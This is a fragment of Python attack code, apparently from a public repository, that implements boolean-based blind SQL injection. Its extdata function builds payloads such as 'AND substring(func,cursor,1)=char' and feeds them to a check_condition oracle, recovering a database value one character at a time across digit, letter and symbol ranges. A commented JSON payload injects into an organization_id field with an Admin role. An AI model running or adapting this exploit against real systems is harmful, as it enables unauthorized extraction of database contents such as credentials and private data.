 def extdata(func):
length =  get_length(func)
for cursor in range(1,length+1):
# start = 126
# end = 32
start = 58
end = 47
hit = False
for i in range(start, end, -1):
inj = f"1676199993+AND+substring({func},{str(cursor)},1)={chr(i)}"
# payload = """{"organization_id":"950624' AND substring("""+func+""","""+str(cursor)+""",1)='"""+chr(i)+"""","organization_role":"Admin"}"""
if check_condition(inj):
sys.stdout.write(chr(i))
sys.stdout.flush()
hit = True
break
#new loop for alphabets
if hit==False:
alpha_lowercase_range = [97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122]
alpha_upprcase_range = [65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90] #Mysql is not case sensitive in comparison operations
for i in alpha_lowercase_range:
inj = f"1676199993+AND+substring({func},{str(cursor)},1)='{chr(i)}'--"
if check_condition(inj):
sys.stdout.write(chr(i))
sys.stdout.flush()
hit=True
break
#new loop for special characters
if hit==False:
special_range = [32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,58,59,60,61,62,63,64,91,92,93,94,95,96,123,124,125,126]
for i in special_range:
inj = f"1676199993+AND+substring({func},{str(cursor)},1)='{chr(i)}'--"
if check_condition(inj):
sys.stdout.write(chr(i))
sys.stdout.flush()
break